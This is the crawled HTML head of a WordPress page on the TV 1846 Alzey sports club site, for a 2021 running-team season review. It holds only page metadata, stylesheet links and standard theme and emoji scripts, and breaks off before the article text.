

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tv1846alzey.de/abteilung/laufteam/blick-zurueck-auf-eine-nicht-ganz-normale-lauf-saison/
body_size: 41439
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="de"> <!--<![endif]-->
<head>
    <title>Blick zurück auf eine nicht ganz normale Lauf-Saison - TV 1846 Alzey e.V.</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://tv1846alzey.de/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://tv1846alzey.de/wp-content/uploads/2023/03/OIP.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Saisonrückblick auf eine nicht ganz normale Saison mit Jahresbestzeiten, Persönlichen Bestzeiten und dem Zusammenwachsen der Mannschaft." />
	<link rel="canonical" href="https://tvalzey.de/abteilung/laufteam/blick-zurueck-auf-eine-nicht-ganz-normale-lauf-saison/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Saisonrückblick auf eine nicht ganz normale Laufsaison" />
	<meta property="og:description" content="Saisonrückblick auf eine nicht ganz normale Saison mit Jahresbestzeiten, Persönlichen Bestzeiten und dem Zusammenwachsen der Mannschaft." />
	<meta property="og:url" content="https://tvalzey.de/abteilung/laufteam/blick-zurueck-auf-eine-nicht-ganz-normale-lauf-saison/" />
	<meta property="og:site_name" content="TV 1846 Alzey e.V." />
	<meta property="article:published_time" content="2021-12-31T11:56:01+00:00" />
	<meta property="og:image" content="https://tvalzey.de/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-01-at-13.58.11.jpeg" />
	<meta property="og:image:width" content="1600" />
	<meta property="og:image:height" content="1066" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Max Gasser" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="Max Gasser" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="3 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://tvalzey.de/abteilung/laufteam/blick-zurueck-auf-eine-nicht-ganz-normale-lauf-saison/#article","isPartOf":{"@id":"https://tvalzey.de/abteilung/laufteam/blick-zurueck-auf-eine-nicht-ganz-normale-lauf-saison/"},"author":{"name":"Max Gasser","@id":"https://tv1846alzey.de/#/schema/person/bd5a2a830977ce635569fc3f4669136e"},"headline":"Blick zurück auf eine nicht ganz normale Lauf-Saison","datePublished":"2021-12-31T11:56:01+00:00","mainEntityOfPage":{"@id":"https://tvalzey.de/abteilung/laufteam/blick-zurueck-auf-eine-nicht-ganz-normale-lauf-saison/"},"wordCount":455,"commentCount":0,"publisher":{"@id":"https://tv1846alzey.de/#organization"},"image":{"@id":"https://tvalzey.de/abteilung/laufteam/blick-zurueck-auf-eine-nicht-ganz-normale-lauf-saison/#primaryimage"},"thumbnailUrl":"https://tv1846alzey.de/wp-content/uploads/2021/09/TV-Alzey-6411-scaled.jpg","keywords":["Alzey","Laufen","Laufteam","Rückblick","TV-Alzey"],"articleSection":["Laufteam"],"inLanguage":"de","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://tvalzey.de/abteilung/laufteam/blick-zurueck-auf-eine-nicht-ganz-normale-lauf-saison/#respond"]}]},{"@type":"WebPage","@id":"https://tvalzey.de/abteilung/laufteam/blick-zurueck-auf-eine-nicht-ganz-normale-lauf-saison/","url":"https://tvalzey.de/abteilung/laufteam/blick-zurueck-auf-eine-nicht-ganz-normale-lauf-saison/","name":"Blick zurück auf eine nicht ganz normale Lauf-Saison - TV 1846 Alzey e.V.","isPartOf":{"@id":"https://tv1846alzey.de/#website"},"primaryImageOfPage":{"@id":"https://tvalzey.de/abteilung/laufteam/blick-zurueck-auf-eine-nicht-ganz-normale-lauf-saison/#primaryimage"},"image":{"@id":"https://tvalzey.de/abteilung/laufteam/blick-zurueck-auf-eine-nicht-ganz-normale-lauf-saison/#primaryimage"},"thumbnailUrl":"https://tv1846alzey.de/wp-content/uploads/2021/09/TV-Alzey-6411-scaled.jpg","datePublished":"2021-12-31T11:56:01+00:00","description":"Saisonrückblick auf eine nicht ganz normale Saison mit Jahresbestzeiten, Persönlichen Bestzeiten und dem Zusammenwachsen der Mannschaft.","inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://tvalzey.de/abteilung/laufteam/blick-zurueck-auf-eine-nicht-ganz-normale-lauf-saison/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://tvalzey.de/abteilung/laufteam/blick-zurueck-auf-eine-nicht-ganz-normale-lauf-saison/#primaryimage","url":"https://tv1846alzey.de/wp-content/uploads/2021/09/TV-Alzey-6411-scaled.jpg","contentUrl":"https://tv1846alzey.de/wp-content/uploads/2021/09/TV-Alzey-6411-scaled.jpg","width":2560,"height":1707},{"@type":"WebSite","@id":"https://tv1846alzey.de/#website","url":"https://tv1846alzey.de/","name":"TV 1846 Alzey","description":"","publisher":{"@id":"https://tv1846alzey.de/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tv1846alzey.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Organization","@id":"https://tv1846alzey.de/#organization","name":"TV 1846 e.V. Alzey","url":"https://tv1846alzey.de/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://tv1846alzey.de/#/schema/logo/image/","url":"https://tv1846alzey.de/wp-content/uploads/2023/03/OIP.jpg","contentUrl":"https://tv1846alzey.de/wp-content/uploads/2023/03/OIP.jpg","width":475,"height":70,"caption":"TV 1846 e.V. Alzey"},"image":{"@id":"https://tv1846alzey.de/#/schema/logo/image/"}},{"@type":"Person","@id":"https://tv1846alzey.de/#/schema/person/bd5a2a830977ce635569fc3f4669136e","name":"Max Gasser","image":{"@type":"ImageObject","inLanguage":"de","@id":"https://tv1846alzey.de/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e65a6d700c8cbb7ed817636ff833025a89633e2a046651ca51223984dae44673?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e65a6d700c8cbb7ed817636ff833025a89633e2a046651ca51223984dae44673?s=96&d=mm&r=g","caption":"Max Gasser"},"url":"https://tv1846alzey.de/author/max/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="TV 1846 Alzey e.V. &raquo; Feed" href="https://tv1846alzey.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="TV 1846 Alzey e.V. &raquo; Kommentar-Feed" href="https://tv1846alzey.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TV 1846 Alzey e.V. &raquo; Blick zurück auf eine nicht ganz normale Lauf-Saison-Kommentar-Feed" href="https://tv1846alzey.de/abteilung/laufteam/blick-zurueck-auf-eine-nicht-ganz-normale-lauf-saison/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tv1846alzey.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=12b9318e30a5a9d217e3a2ee22f74e35"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='ai1ec_style-css' href='//tv1846alzey.de/wp-content/plugins/all-in-one-event-calendar/public/themes-ai1ec/vortex/css/ai1ec_parsed_css.css?ver=3.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tv1846alzey.de/wp-includes/css/dist/block-library/style.min.css?ver=12b9318e30a5a9d217e3a2ee22f74e35' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tv1846alzey.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://tv1846alzey.de/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='borlabs-cookie-css' href='https://tv1846alzey.de/wp-content/cache/borlabs-cookie/borlabs-cookie_1_de.css?ver=2.3.3-7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://tv1846alzey.de/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://tv1846alzey.de/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://tv1846alzey.de/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://tv1846alzey.de/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://tv1846alzey.de/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b33652f2535d2f3812f59e306e26300d' type='text/css' media='all' />
<script type="text/javascript" src="https://tv1846alzey.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tv1846alzey.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://tv1846alzey.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tv1846alzey.de/wp-json/wp/v2/posts/1527" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tv1846alzey.de/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://tv1846alzey.de/?p=1527' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tv1846alzey.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftv1846alzey.de%2Fabteilung%2Flaufteam%2Fblick-zurueck-auf-eine-nicht-ganz-normale-lauf-saison%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tv1846alzey.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftv1846alzey.de%2Fabteilung%2Flaufteam%2Fblick-zurueck-auf-eine-nicht-ganz-normale-lauf-saison%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/tv1846alzey.de\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
